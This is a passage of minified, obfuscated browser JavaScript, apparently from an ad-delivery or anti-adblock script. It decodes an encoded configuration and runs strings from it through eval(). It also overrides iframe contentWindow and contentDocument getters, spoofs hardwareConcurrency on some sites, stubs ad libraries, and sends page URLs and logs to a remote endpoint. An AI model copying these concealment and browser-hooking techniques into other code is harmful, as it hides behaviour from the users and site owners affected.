0x0!==arguments[0x3]?arguments[0x3]:[];this[L3(0xe30)]=j,this[L3(0x90f)]=V,this[L3(0x7a7)]=X,this[L3(0x7c7)]=G,(0x0,S['A'])(this,L3(0x2b3),function(O){const L4=L3;for(var Q=arguments[L4(0x310)],M=new Array(Q>0x1?Q-0x1:0x0),W=0x1;W<Q;W++)M[W-0x1]=arguments[W];return{'level':O,'timestamp':Date[L4(0x7be)](),'inventoryId':T[L4(0x7a7)],'args':M};}),(0x0,S['A'])(this,L3(0x3e9),()=>{const L5=L3;window[L5(0xb7b)](L5(0x899),O=>{const L6=L5;if(O[L6(0x734)]&&O[L6(0x734)][L6(0x78d)]===H){if(this[L6(0x90f)]===x[L6(0x428)])return E({'inventoryId':this[L6(0x7a7)],...O[L6(0x734)]});if(this[L6(0x90f)]===x[L6(0xa09)]&&O[L6(0x734)][L6(0x7a7)]){if(L6(0x3a0)===O[L6(0x734)][L6(0xdf0)])return v[L6(0x3a0)]('['[L6(0x68b)](O[L6(0x734)][L6(0x7a7)],']'),...O[L6(0x734)][L6(0x4b8)]);if(L6(0xb10)===O[L6(0x734)][L6(0xdf0)])return v[L6(0xb10)]('['[L6(0x68b)](O[L6(0x734)][L6(0x7a7)],']'),...O[L6(0x734)][L6(0x4b8)]);if(L6(0xe36)===O[L6(0x734)][L6(0xdf0)])return v[L6(0xe36)](O[L6(0x734)][L6(0xe36)],'['[L6(0x68b)](O[L6(0x734)][L6(0x7a7)],']'),...O[L6(0x734)][L6(0x4b8)]);}}});}),(0x0,S['A'])(this,L3(0x70d),()=>{const L8=L3,O=async()=>{const L7=a2d;if(L7(0x278)!==window[L7(0xe5)][L7(0x439)]&&L7(0xa32)!==window[L7(0xe5)][L7(0x439)])return;window[L7(0xe5)][L7(0x439)]='';const Q=prompt(L7(0x783));if(L7(0x360)===Q)return this[L7(0x7c7)][L7(0x2a1)](q=>console[L7(0x80d)](...q[L7(0x4b8)]));if(L7(0xa32)!==Q)return;const M=prompt(L7(0xf21)),W=prompt(L7(0x899)),D=await v[L7(0x2e3)](L7(0x6a9),null!=M?M:L7(0x36e),null!=W?W:L7(0x36e));alert(L7(0x3ae)),window[L7(0xcd4)](L7(0xbae)[L7(0x68b)](D));};window[L8(0xb7b)](L8(0xb51),O),window[L8(0xe48)](O,0xbb8);}),V===x[L3(0xa09)]&&this[L3(0x70d)](),V!==x[L3(0xa09)]&&V!==x[L3(0x428)]||this[L3(0x3e9)]();}static[L1(0x3a0)](){const L9=L1;this[L9(0x214)]();for(var j=arguments[L9(0x310)],T=new Array(j),V=0x0;V<j;V++)T[V]=arguments[V];const X=this[L9(0xaa1)][L9(0x2b3)](L9(0x3a0),...T);if(this[L9(0xaa1)][L9(0x90f)]!==x[L9(0xa09)])return E(X);this[L9(0xaa1)][L9(0x7c7)][L9(0xf29)](X),(J['A'][L9(0x3a0)]||L9(0xcf)===z['A'][L9(0x7b0)](L9(0xb44),!0x1))&&console[L9(0x80d)](...T);}static[L1(0xb10)](){const LF=L1;this[LF(0x214)]();for(var j=arguments[LF(0x310)],T=new Array(j),V=0x0;V<j;V++)T[V]=arguments[V];const X=this[LF(0xaa1)][LF(0x2b3)](LF(0xb10),...T);if(this[LF(0xaa1)][LF(0x90f)]!==x[LF(0xa09)])return E(X);this[LF(0xaa1)][LF(0x7c7)][LF(0xf29)](X),(J['A'][LF(0x3a0)]||LF(0xcf)===z['A'][LF(0x7b0)](LF(0xb44),!0x1))&&console[LF(0xb10)](...T);}static[L1(0xe36)](j){const Ld=L1;this[Ld(0x214)]();for(var T=arguments[Ld(0x310)],V=new Array(T>0x1?T-0x1:0x0),X=0x1;X<T;X++)V[X-0x1]=arguments[X];const G=this[Ld(0xaa1)][Ld(0x2b3)](Ld(0xe36),[j,...V]);if(G[Ld(0xe36)]=j,this[Ld(0xaa1)][Ld(0x90f)]!==x[Ld(0xa09)])return E(G);this[Ld(0xaa1)][Ld(0x7c7)][Ld(0xf29)](G),(J['A'][Ld(0x3a0)]||Ld(0xcf)===z['A'][Ld(0x7b0)](Ld(0xb44),!0x1))&&console[Ld(0xe36)](j,...V);}static[L1(0xdd9)](j,T){const Lh=L1;return this[Lh(0x214)](),v[Lh(0x3a0)](Lh(0xdd9),j,T),v[Lh(0x3a0)](Lh(0x268),(function(){const LB=Lh;try{const V=performance[LB(0xe5c)](LB(0x250));if(0x0===V[LB(0x310)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [X,G,O,Q]=[0x0,0x0,0x0,0x0],[M,W,D,q,C,Z]=[0x0,0x0,0x0,0x0,0x0,0x0];return V[LB(0x2a1)](w=>{const LK=LB;X++,G+=w[LK(0x449)],(0x0===M||M>w[LK(0x449)])&&(M=w[LK(0x449)]),D<w[LK(0x449)]&&(D=w[LK(0x449)]),w[LK(0x436)][LK(0xb91)](J['A'][LK(0x31a)])&&(0x0,b['EW'])(w[LK(0x436)])&&(0x0,b['sH'])(w[LK(0x436)])[LK(0xc0a)][LK(0xb91)](J['A'][LK(0x31a)])&&(O++,Q+=w[LK(0x449)],(0x0===q||q>w[LK(0x449)])&&(q=w[LK(0x449)]),Z<w[LK(0x449)]&&(Z=w[LK(0x449)]));}),W=G/X,C=Q/O,{'minRTT':M,'avgRTT':W,'maxRTT':D,'adshieldMinRTT':q,'adshieldAvgRTT':C,'adshieldMaxRTT':Z};}catch(w){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),v[Lh(0x2e3)](j,T,T);}static async[L1(0x2e3)](j,T,V){const LL=L1;this[LL(0x214)]();const X=this[LL(0xaa1)][LL(0x7c7)][LL(0x889)](M=>({...M,'timestamp':Math[LL(0x682)](M[LL(0xd4d)]/0x3e8)})),G=U['A'][LL(0xb9d)](JSON[LL(0xa41)](X)),O=await(0x0,k['C8'])(this[LL(0xaa1)][LL(0xe30)],J['A'][LL(0x31a)])?(0x0,k['XV'])(J['A'][LL(0x31a)],0x0):J['A'][LL(0x31a)],Q=new URL(''[LL(0x68b)](O,LL(0x1c5)));return Q[LL(0x88e)][LL(0xcd3)](LL(0xe35),J['A'][LL(0xe35)]),Q[LL(0x88e)][LL(0xcd3)](LL(0x3c6),j),Q[LL(0x88e)][LL(0xcd3)](LL(0xea7),T),Q[LL(0x88e)][LL(0xcd3)](LL(0x899),V),Q[LL(0x88e)][LL(0xcd3)](LL(0xd3b),location[LL(0x313)]),Q[LL(0x88e)][LL(0xcd3)](LL(0x2f9),(0x0,Y['z3'])()[LL(0x1ee)]()),Q[LL(0x88e)][LL(0xcd3)](LL(0xb95),(await(0x0,N['H4'])())[LL(0x1ee)]()),Q[LL(0x88e)][LL(0xcd3)](LL(0x711),P['A'][LL(0x9b1)](0x10,0x10)),(await A['G'][LL(0x12c)](LL(0xc3e),(0x0,b['Wq'])({'protectUrlContext':this[LL(0xaa1)][LL(0xe30)],'url':Q,'endpoint':O}),G))[LL(0xe03)];}}I=v,(0x0,S['A'])(v,L1(0xaa1),void 0x0),(0x0,S['A'])(v,L1(0xec1),j=>I[L1(0xaa1)]=new I(j,x[L1(0xa09)])),(0x0,S['A'])(v,L1(0xf34),(j,T)=>I[L1(0xaa1)]=new I(j,x[L1(0x428)],T)),(0x0,S['A'])(v,L1(0x214),()=>{const LR=L1;I[LR(0xaa1)]||(I[LR(0xaa1)]=new I({'version':'v9','originalHostname':'_'}));});const E=j=>{const LI=L1;let T=window;for(;T!==window[LI(0x430)][LI(0x69f)];){T=T[LI(0x1fe)][LI(0x69f)];try{j[LI(0x78d)]=H,T[LI(0x4e5)](j,'*');}catch(V){}}};},0xb:(K,L,R)=>{'use strict';R['d'](L,{'I':()=>J,'i':()=>l});var I=R(0x23b5),S=R(0x143c),b=R(0x14a1),A=R(0x6f7),U=R(0x1d7d);const l=()=>{const LS=a2d;try{const n='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbr3rkai';if(0x12===n[LS(0x310)])return null;const Y=(0x0,S['OC'])(decodeURI(n));if(!Y)throw LS(0x8ae);return Y;}catch(N){const u=LS(0xa36)[LS(0x68b)](N);return U['A'][LS(0xe36)](u),null;}},J=(Y,N,u,o)=>{const Lb=a2d;Y[Lb(0x65c)](k=>Lb(0xc55)===k[Lb(0x402)]||Lb(0x260)===k[Lb(0x402)]&&N||Lb(0x13b)===k[Lb(0x402)]&&N&&u||Lb(0x234)===k[Lb(0x402)]&&!N)[Lb(0x2a1)](k=>(P=>{const LA=Lb;try{const H=P[LA(0xf53)][LA(0x40e)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(x,v)=>(0x0,A['Wq'])({'protectUrlContext':o,'url':v,'endpoint':I['A'][LA(0x31a)]}))[LA(0x40e)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(x,v)=>(0x0,b['md'])(v));P[LA(0x75c)]&&z(H),P[LA(0x340)]&&window[LA(0xe48)](()=>z(H),P[LA(0x340)][LA(0xde7)]),P[LA(0x7a2)]&&window[LA(0xb7b)](P[LA(0x7a2)][LA(0x3c6)],()=>z(H));}catch(x){console[LA(0xe36)](x);}})(k));},z=n=>{const LU=a2d;try{eval(n);}catch(Y){I['A'][LU(0x3a0)]&&console[LU(0xe36)](LU(0xf07),Y);}};},0xa83:(K,L,R)=>{'use strict';const Ll=a2d;R['d'](L,{'N2':()=>k,'je':()=>P,'lD':()=>e});var I=R(0x1d7d),S=R(0xbb5);const b=Ll(0xa6e),A={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':A,'parent':window};function l(){const LJ=Ll;safe[LJ(0x466)]();const H=Object[LJ(0xba7)](HTMLIFrameElement[LJ(0xa34)],LJ(0xa60));Object[LJ(0x261)](HTMLIFrameElement[LJ(0xa34)],LJ(0xa60),{'get':function(){const Lz=LJ;if(this[Lz(0xdaf)](b))return U;for(var v=arguments[Lz(0x310)],E=new Array(v),j=0x0;j<v;j++)E[j]=arguments[j];return H[Lz(0x7b0)][Lz(0x258)](this,...E);}});const x=Object[LJ(0xba7)](HTMLIFrameElement[LJ(0xa34)],LJ(0x1ef));Object[LJ(0x261)](HTMLIFrameElement[LJ(0xa34)],LJ(0x1ef),{'get':function(){const Ln=LJ;if(this[Ln(0xdaf)](b))return A;for(var v=arguments[Ln(0x310)],E=new Array(v),j=0x0;j<v;j++)E[j]=arguments[j];return x[Ln(0x7b0)][Ln(0x258)](this,...E);}});}function J(H){const LY=Ll;H[LY(0xace)](b,'');}function z(){const LN=Ll,H=navigator[LN(0x9ae)][LN(0xd2d)]();return![LN(0x7f2),LN(0x8d9),LN(0xe79),LN(0xeee),LN(0x6d7),LN(0x434)][LN(0xd14)](x=>H[LN(0xcb)](x))&&[LN(0x1eb),LN(0x8cd)][LN(0xd14)](x=>H[LN(0xcb)](x));}function n(H,x){return generateSafePromise((v,E)=>{const Lu=a2d;let j=0x0;H[Lu(0x2a1)](y=>{const Lo=Lu;y[Lo(0x56b)](T=>{const Le=Lo;x(T)&&v(!0x0),++j===H[Le(0x310)]&&v(!0x1);})[Lo(0x71f)](E);});});}function Y(H){const Lk=Ll,x=/__#\{(.*?)\}#__/gi,v=[];let E=0x0,j=null;for(;null!==(j=x[Lk(0xf5b)](H));)v[Lk(0xf29)](H[Lk(0x25a)](E,j[Lk(0xed)])),v[Lk(0xf29)](N(j[0x1])),E=j[Lk(0xed)]+j[0x0][Lk(0x310)];return v[Lk(0xf29)](H[Lk(0x25a)](E)),v[Lk(0xf2a)]('');}function N(H){const LP=Ll;try{const x=eval(H);return null===x?LP(0x36e):void 0x0===x?LP(0xe40):x[LP(0x1ee)]();}catch(v){return console[LP(0xe36)](v),v[LP(0x1ee)]();}}function u(H){const LH=Ll;[LH(0x42a),LH(0xc2d),LH(0xb76),LH(0x9aa),LH(0x779),LH(0xc51),LH(0xb99),LH(0x725),LH(0x588),LH(0x99b),LH(0x421)][LH(0xd14)](x=>location[LH(0xc62)][LH(0x882)](x))&&Object[LH(0x261)](H,LH(0x329),{'get':function(){return 0x8;}});}const o=(H,x,v)=>{const Lx=Ll;let E={'targeting':{}};const j={'addService':()=>j,'defineSizeMapping':()=>j,'getAdUnitPath':()=>H,'getOutOfPage':()=>Lx(0xf48)===x,'getResponseInformation':()=>j,'getSlotElementId':()=>v,'setCollapseEmptyDiv':()=>j,'setConfig':y=>(E={...E,...y},j),'getConfig':y=>E[y],'setTargeting':(y,T)=>(E[Lx(0x9a0)][y]=T,j),'clearTargeting':()=>(E[Lx(0x9a0)]={},j),'getTargeting':y=>{const Lv=Lx;var T;return null!==(T=E[Lv(0x9a0)][y])&&void 0x0!==T?T:[];},'getTargetingKeys':()=>Object[Lx(0x117)](E[Lx(0x9a0)]),'getTargetingMap':()=>E[Lx(0x9a0)],'setForceSafeFrame':y=>j};return j;};function e(H){const LE=Ll;window[LE(0x983)]=window[LE(0x983)]||{},window[LE(0x983)][LE(0x497)]=window[LE(0x983)][LE(0x497)]||[];const x=function(){const Lj=LE,v=window[Lj(0x983)][Lj(0xc93)];window[Lj(0x983)][Lj(0xc93)]=function(E,j){const Ly=Lj;if(j===window[Ly(0x983)][Ly(0x399)][Ly(0x36a)][Ly(0x1de)]||H[Ly(0xd14)](X=>E[Ly(0xd2d)]()[Ly(0xcb)](X[Ly(0xd2d)]())))return I['A'][Ly(0x3a0)](Ly(0x17f),E),o(E,Ly(0xf48),Ly(0x8a6));for(var y=arguments[Ly(0x310)],T=new Array(y>0x2?y-0x2:0x0),V=0x2;V<y;V++)T[V-0x2]=arguments[V];return v[Ly(0x258)](this,E,j,...T);};};try{window[LE(0x983)][LE(0x497)][LE(0x2d7)](x);}catch(v){I['A'][LE(0xe36)](LE(0x491)+v),window[LE(0x983)][LE(0x497)][LE(0xf29)](x),window[LE(0x983)][LE(0x497)][LE(0xf29)](()=>{const LT=LE,E=window[LT(0x983)][LT(0x76b)]()[LT(0xaf3)]()[LT(0x65c)](j=>j[LT(0x834)]())[LT(0x65c)](j=>j[LT(0xcb6)]()[LT(0xd2d)]()[LT(0xcb)](LT(0x8a6)));E[LT(0x310)]>0x0&&(I['A'][LT(0x3a0)](LT(0xcf3)+E[LT(0x889)](j=>j[LT(0xcb6)]())[LT(0xf2a)](',\x20')),window[LT(0x983)][LT(0xba0)](E));});}}function k(H){const LV=Ll;if(0x0===H[LV(0x310)])return;window[LV(0x983)]=window[LV(0x983)]||{},window[LV(0x983)][LV(0x497)]=window[LV(0x983)][LV(0x497)]||[];const x=function(){const LX=LV,v=window[LX(0x983)][LX(0x1cf)];window[LX(0x983)][LX(0x1cf)]=function(E,j,y){const Lg=LX,T=H[Lg(0x65c)](G=>E[Lg(0xcb)](G));if(T[Lg(0x310)]>0x0)return I['A'][Lg(0x3a0)](Lg(0x4d4),E,Lg(0x1b2),T[Lg(0xf2a)](',\x20'),']'),o(E,j,y);for(var V=arguments[Lg(0x310)],X=new Array(V>0x3?V-0x3:0x0),g=0x3;g<V;g++)X[g-0x3]=arguments[g];return v[Lg(0x258)](this,E,j,y,...X);};};try{window[LV(0x983)][LV(0x497)][LV(0x2d7)](x);}catch(v){I['A'][LV(0xe36)](LV(0x491)+v),window[LV(0x983)][LV(0x497)][LV(0xf29)](x),window[LV(0x983)][LV(0x497)][LV(0xf29)](()=>{const LG=LV,E=window[LG(0x983)][LG(0x76b)]()[LG(0xaf3)]()[LG(0x65c)](j=>H[LG(0xd14)](y=>j[LG(0xcb6)]()[LG(0xcb)](y)));E[LG(0x310)]>0x0&&(I['A'][LG(0x3a0)](LG(0x688)+E[LG(0x889)](j=>j[LG(0xcb6)]())[LG(0xf2a)](',\x20')),window[LG(0x983)][LG(0xba0)](E));});}}function P(){const LO=Ll;(arguments[LO(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[LO(0x554)])[LO(0x2a1)](H=>{const LQ=LO;window[H]=window[H]||{},window[H][LQ(0x201)]=window[H][LQ(0x201)]||[],window[H][LQ(0x201)][LQ(0xf29)](function(){const Lf=LQ,x=function(v){const Li=a2d;try{v&&Li(0xa5e)==typeof v[Li(0x52e)]&&(I['A'][Li(0x3a0)](Li(0x235)[Li(0x68b)](H),v[Li(0x52e)]),setTimeout(()=>v[Li(0x52e)]([]),0x0)),I['A'][Li(0x3a0)](Li(0xb2c)[Li(0x68b)](H),v);}catch(E){I['A'][Li(0xe36)](Li(0x879)[Li(0x68b)](H),E);}return Promise[Li(0x455)]({'bids':[],'timedOut':[],'auctionId':null});};x[Lf(0x641)]=function(v){const LM=Lf;return LM(0xa5e)!=typeof v||I['A'][LM(0x3a0)](''[LM(0x68b)](H,LM(0xbd1))[LM(0x68b)](v)),v;},window[H][Lf(0x403)]=x,window[H][Lf(0xc5f)]=function(){const Lp=Lf;I['A'][Lp(0x3a0)](Lp(0x659)[Lp(0x68b)](H,Lp(0xda7)));},window[H][Lf(0x3fc)]=function(){const Lc=Lf;I['A'][Lc(0x3a0)](Lc(0x659)[Lc(0x68b)](H,Lc(0xa67)));},window[H][Lf(0x600)]=function(){const LW=Lf;return I['A'][LW(0x3a0)](LW(0x659)[LW(0x68b)](H,LW(0xd08))),{};};});});}},0x1b34:(K,L,R)=>{'use strict';const La=a2d;R['d'](L,{'aX':()=>b,'uD':()=>A});var I=R(0x4c5);const S=La(0x561);function b(){const Lm=La,U=I['A'][Lm(0x7b0)](S);return U?Lm(0xcf)===U:void 0x0;}function A(U){const LD=La;I['A'][LD(0x824)](S,U[LD(0x1ee)]());}},0x1ce9:(K,L,R)=>{'use strict';const Lq=a2d;R['d'](L,{'A':()=>J});var I=R(0x2125),S=R(0x6f7),b=R(0x261a),A=R(0x18f7),U=R(0x1974);class J{static[Lq(0x13a)](z){const Lt=Lq;if(!z[Lt(0x528)])return 0x0;let Y;for(Y=0x0;Y<z[Lt(0x528)][Lt(0x604)][Lt(0x310)]&&z[Lt(0x528)][Lt(0x604)][Y]!==z;Y++);return Y;}static[Lq(0x670)](){const LC=Lq;let z=arguments[LC(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return z[LC(0x59a)]!==z[LC(0x430)];}catch(Y){return!0x0;}}static[Lq(0xacb)](){const Lr=Lq;if(void 0x0!==J[Lr(0xb60)])return J[Lr(0xb60)];if(!J[Lr(0x670)]())return J[Lr(0xb60)]=!0x1,!0x1;if(window[Lr(0xe5)][Lr(0x313)][Lr(0xb91)](Lr(0xbe6))||(0x0,S['EW'])(window[Lr(0xe5)][Lr(0x313)]))return J[Lr(0xb60)]=!0x0,!0x0;try{if((window[Lr(0xe5)][Lr(0x313)][Lr(0xcb)]('#')?window[Lr(0xe5)][Lr(0x313)][Lr(0x25a)](0x0,window[Lr(0xe5)][Lr(0x313)][Lr(0x684)]('#')):window[Lr(0xe5)][Lr(0x313)])===(window[Lr(0x1fe)][Lr(0xe5)][Lr(0x313)][Lr(0xcb)]('#')?window[Lr(0x1fe)][Lr(0xe5)][Lr(0x313)][Lr(0x25a)](0x0,window[Lr(0x1fe)][Lr(0xe5)][Lr(0x313)][Lr(0x684)]('#')):window[Lr(0x1fe)][Lr(0xe5)][Lr(0x313)]))return J[Lr(0xb60)]=!0x0,!0x0;}catch(z){}return J[Lr(0xb60)]=!0x1,!0x1;}static[Lq(0xe85)](){const LZ=Lq;if(!this[LZ(0x670)]())return!0x1;try{return window[LZ(0x1fe)][LZ(0xe5)][LZ(0x313)],!0x1;}catch(z){return!0x0;}}static[Lq(0xd1c)](z){const Lw=Lq,Y=Lw(0x93f);let N=z[Y];return N||(N=A['A'][Lw(0x7b7)](),z[Y]=N),N;}static[Lq(0x464)](z){const Ls=Lq,Y=document[Ls(0x5c9)](Ls(0x960)),N=b['A'][Ls(0x7b0)]()[Ls(0x57f)][Ls(0x7b0)][Ls(0x258)](z);for(let u=0x0;u<N[Ls(0x310)];u++){const k=N[u];b['A'][Ls(0x7b0)]()[Ls(0xf2b)][Ls(0x258)](Y,k[Ls(0x436)],k[Ls(0x35d)]);}return b['A'][Ls(0x7b0)]()[Ls(0xd6b)][Ls(0x824)][Ls(0x258)](Y,b['A'][Ls(0x7b0)]()[Ls(0xd6b)][Ls(0x7b0)][Ls(0x258)](z)),Y;}static[Lq(0x3db)](z,Y){const R0=Lq;Y[R0(0xeef)]?b['A'][R0(0x7b0)]()[R0(0x6f9)][R0(0x258)](Y[R0(0x25f)],z,Y[R0(0xeef)]):b['A'][R0(0x7b0)]()[R0(0x63e)][R0(0x258)](Y[R0(0x25f)],z);}static async[Lq(0xd3f)](z,Y){const R1=Lq;if(b['A'][R1(0x7b0)]()[R1(0x376)][R1(0x258)](z,R1(0xbf2))&&!b['A'][R1(0x7b0)]()[R1(0x376)][R1(0x258)](z,R1(0xfd))){const N=(0x0,U['c'])(u=>{const R2=R1;b['A'][R2(0x7b0)]()[R2(0xbee)][R2(0x258)](z,R2(0x35b),()=>{u();}),b['A'][R2(0x7b0)]()[R2(0xbee)][R2(0x258)](z,R2(0xe36),()=>{u();});});return Y[R1(0x528)][R1(0xac8)](z,Y),N;}return Y[R1(0x528)][R1(0xac8)](z,Y),(0x0,U['c'])(u=>u());}static async[Lq(0x33b)](z,Y){const R3=Lq;if(b['A'][R3(0x7b0)]()[R3(0x376)][R3(0x258)](Y,R3(0xbf2))&&!b['A'][R3(0x7b0)]()[R3(0x376)][R3(0x258)](Y,R3(0xfd))){const N=(0x0,U['c'])(u=>{const R4=R3;b['A'][R4(0x7b0)]()[R4(0xbee)][R4(0x258)](Y,R4(0x35b),()=>{u();}),b['A'][R4(0x7b0)]()[R4(0xbee)][R4(0x258)](Y,R4(0xe36),()=>{u();});});return b['A'][R3(0x7b0)]()[R3(0x63e)][R3(0x258)](z,Y),N;}return b['A'][R3(0x7b0)]()[R3(0x63e)][R3(0x258)](z,Y),(0x0,U['c'])(u=>u());}}(0x0,I['A'])(J,Lq(0xb60),void 0x0);},0x4c5:(K,L,R)=>{'use strict';const R5=a2d;R['d'](L,{'A':()=>b});var I=R(0x2125);const S=0x1f40;class b{static[R5(0x427)](U){const R6=R5;this[R6(0xe3b)]=U;}static[R5(0x7b0)](U){const R7=R5;let l=!(arguments[R7(0x310)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],J=arguments[R7(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:R7(0x636);try{return l&&(U=A(U)),window[J][R7(0xab0)](U);}catch(z){return'';}}static[R5(0x824)](U,l){const R8=R5;let J=!(arguments[R8(0x310)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],z=arguments[R8(0x310)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:R8(0x636);try{if(J&&(U=A(U)),!this[R8(0xe3b)])return window[z][R8(0xb56)](U,l);(async function(){const RR=R8,{enableGpp:Y=!0x1}={},N=await function(k){const {tcfTimeoutMs:P=S,requireTcString:H=!0x0}=k||{};return new Promise(async(x,v)=>{const Rh=a2d;try{var E,j;await(function(){const R9=a2d;let X=arguments[R9(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S;return new Promise((g,G)=>{const RF=R9,O=Date[RF(0x7be)](),Q=()=>{const Rd=RF;Rd(0xa5e)!=typeof window[Rd(0x22b)]?Date[Rd(0x7be)]()-O>X?G(new Error(Rd(0xe2f))):setTimeout(Q,0x32):g(window[Rd(0x22b)]);};Q();});}(P));let y=!0x1;const T=X=>!(!X||Rh(0x5d1)!==X[Rh(0x710)]&&Rh(0x7f9)!==X[Rh(0x710)]||H&&!X[Rh(0xf51)]),V=(X,g)=>{const RB=Rh;if(g&&!y&&T(X)){y=!0x0;try{var G,O;null===(G=(O=window)[RB(0x22b)])||void 0x0===G||G[RB(0x258)](O,RB(0x141),0x2,()=>{},X[RB(0x146)]);}catch{}x(X);}};null===(E=(j=window)[Rh(0x22b)])||void 0x0===E||E[Rh(0x258)](j,Rh(0xb7b),0x2,V),setTimeout(()=>{const RK=Rh;y||v(new Error(RK(0x50d)));},P);}catch(X){v(X);}});}();if(!function(k){const RL=a2d;var P,H;return!!(null!==(P=null===(H=k[RL(0x767)])||void 0x0===H?void 0x0:H[RL(0x9c0)])&&void 0x0!==P?P:{})[0x1];}(N))throw new Error(RR(0x362));let u;if(Y)try{u=await(function(){const RI=RR;let k=arguments[RI(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((P,H)=>{const RS=RI,x=Date[RS(0x7be)](),v=()=>{const Rb=RS;Rb(0xa5e)!=typeof window[Rb(0x95f)]?Date[Rb(0x7be)]()-x>k?H(new Error(Rb(0xde1))):setTimeout(v,0x32):((()=>{const RA=Rb;try{var E,j,y,T;null===(E=(j=window)[RA(0x95f)])||void 0x0===E||E[RA(0x258)](j,RA(0xb7b),(V,X)=>{const RU=RA;X&&V&&(RU(0xe3d)===V[RU(0xafd)]||RU(0xd12)===V[RU(0xafd)])&&P(V);}),null===(y=(T=window)[RA(0x95f)])||void 0x0===y||y[RA(0x258)](T,RA(0xc5d),(V,X)=>{const Rl=RA;X&&V&&P({'eventName':Rl(0x1ca),'data':V});});}catch{}})());};v();});}());}catch(k){console[RR(0xb10)](k);}return{'result':await Promise[RR(0x455)]((P=>{const RJ=RR;let {tcData:H,gppInfo:x}=P;window[z][RJ(0xb56)](U,l);})({'tcData':N,'gppInfo':u})),'tcData':N,'gppInfo':u};}()[R8(0x71f)](Y=>{}));}catch(Y){}}static[R5(0xb2)](U){const Rz=R5;let l=!(arguments[Rz(0x310)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],J=arguments[Rz(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Rz(0x636);try{return l&&(U=A(U)),window[J][Rz(0x678)](U);}catch(z){}}}(0x0,I['A'])(b,R5(0xe3b),!0x1);const A=U=>''[R5(0x68b)](window[R5(0xe5)][R5(0xd8b)],R5(0x893))[R5(0x68b)](btoa(U));},0x1fbd:(K,L,R)=>{'use strict';R['d'](L,{'B3':()=>U,'I1':()=>S,'Nq':()=>A});let I=!0x1;function S(){return I;}const b=()=>{I=!0x0;};function A(){const Rn=a2d;window[Rn(0xb7b)](Rn(0xd8),b);}function U(){const RY=a2d;window[RY(0x141)](RY(0xd8),b);}},0xbb5:(K,L,R)=>{'use strict';const RN=a2d;R['d'](L,{'A':()=>b});const I={'HTMLIFrameElement_contentWindow':()=>Object[RN(0xba7)](HTMLIFrameElement[RN(0xa34)],RN(0xa60)),'XMLHttpRequest_open':()=>A(window,RN(0x9b4),RN(0xcd4)),'Window_decodeURIComponent':()=>A(window,RN(0x218),RN(0x5cc)),'Window_fetch':()=>A(window,RN(0x218),RN(0xab3)),'Element_setAttribute':()=>A(window,RN(0x187),RN(0xace)),'EventTarget_addEventListener':()=>A(window,RN(0xe4e),RN(0xb7b))},S=RN(0xc63)+window[RN(0x784)](window[RN(0xe5)][RN(0x313)]),b={'get'(){const Ru=RN;return this[Ru(0x466)](),window[S];},'collectOne'(U){window[S]=window[S]||{},window[S][U]||(window[S][U]=I[U]());},'collect'(){const Ro=RN;window[S]=window[S]||{};for(const [U,l]of Object[Ro(0xbc5)](I))window[S][U]||(window[S][U]=l());}};function A(U,l,J){const Re=RN;var z,Y,N;return Re(0x69f)===l[Re(0xd2d)]()?U[J]:Re(0xe10)===l?null===(z=U[Re(0xe10)])||void 0x0===z?void 0x0:z[J]:Re(0xd3)===l?null===(Y=U[Re(0xd3)])||void 0x0===Y?void 0x0:Y[J]:null===(N=U[l])||void 